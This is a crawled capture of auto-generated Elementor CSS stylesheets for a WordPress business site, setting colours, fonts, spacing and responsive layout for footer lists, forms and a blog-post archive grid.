.elementor-element.elementor-element-7754fb71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-52d76c84 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-17e55435{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-17e55435 .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-17e55435 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-fbe75e6:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-fbe75e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-955 .elementor-element.elementor-element-fbe75e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-955 .elementor-element.elementor-element-fbe75e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-1e1cbf72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-1e1cbf72{text-align:center;font-family:"Poppins", Sans-serif;font-weight:400;color:#D3D3D3;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-5c7741e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-5c7741e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-8ce5c6b img{width:100%;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-955 .elementor-element.elementor-element-5c7741e6{width:11.4%;}.elementor-955 .elementor-element.elementor-element-58bd1c53{width:76.948%;}.elementor-955 .elementor-element.elementor-element-4c452cb{width:11.316%;}}@media(max-width:1024px) and (min-width:768px){.elementor-955 .elementor-element.elementor-element-7726380c{width:100%;}.elementor-955 .elementor-element.elementor-element-5c7741e6{width:15%;}.elementor-955 .elementor-element.elementor-element-58bd1c53{width:60%;}.elementor-955 .elementor-element.elementor-element-4c452cb{width:25%;}.elementor-955 .elementor-element.elementor-element-3b06820c{width:50%;}.elementor-955 .elementor-element.elementor-element-3083ae93{width:50%;}.elementor-955 .elementor-element.elementor-element-4d60e55e{width:50%;}.elementor-955 .elementor-element.elementor-element-1bbc129e{width:50%;}}@media(max-width:767px){.elementor-955 .elementor-element.elementor-element-5c7741e6{width:20%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-widget-container{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-1554.css?ver=1769594815
body_size: 311
content:
.elementor-1554 .elementor-element.elementor-element-93feee6{margin-top:100px;margin-bottom:100px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1554 .elementor-element.elementor-element-9bc6c38{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1554 .elementor-element.elementor-element-9bc6c38:after{content:"0.66";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__thumbnail__link{width:100%;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__text{margin-top:20px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__badge{right:0;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-6cbaa4e );margin:20px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title, .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:30px;font-weight:bold;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__read-more{color:var( --e-global-color-6cbaa4e );}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:1024px){.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1554 .elementor-element.elementor-element-9bc6c38:after{content:"0.5";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__thumbnail__link{width:100%;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title, .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title a{font-size:30px;}}